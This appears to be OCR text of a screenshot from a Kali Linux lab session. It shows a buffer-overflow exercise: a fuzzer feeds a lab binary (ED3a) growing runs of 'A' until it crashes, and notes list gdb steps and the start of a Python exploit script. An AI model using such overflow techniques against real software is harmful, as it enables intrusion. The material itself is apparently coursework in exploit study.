 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
3:15
Trash
File System
Home
cau 1
cau 2
thientinh@kali: ~
File Actions Edit View Help
┌──(thientinh㉿kali)-[~]
└─$ nano fuzzer
┌──(thientinh㉿kali)-[~]
└─$ chmod a+x fuzzer
┌──(thientinh㉿kali)-[~]
└─$ ./fuzzer 10
AAAAAAAAAA
┌──(thientinh㉿kali)-[~]
└─$ ./fuzzer 20
AAAAAAAAAAAAAAAAAAAA
┌──(thientinh㉿kali)-[~]
└─$ ./ED3a $(./fuzzer 1000)
esp: 0×ffffc7f0
Done!
┌──(thientinh㉿kali)-[~]
└─$ ./ED3a $(./fuzzer 1020)
zsh: segmentation fault ./ED3a $(./fuzzer 1020)
┌──(thientinh㉿kali)-[~]
└─$
*~/Desktop/cau 2 - Mousepad
File Edit Search View Document Help
32 ./fuzzer 20
33 8
34
35 ./ED3a $(./fuzzer 1000)
36 ./ED3a $(./fuzzer 1020)
37
38 9
39 gdb -q ED3a
40 run $(./fuzzer 1020)
41 q
42 y
43
44 10
45
46 nano ex1
47 11
48
49 #!/usr/bin/python3
50
51 import sys
52
53 prefix = 'A' * 1000
Right Ctrl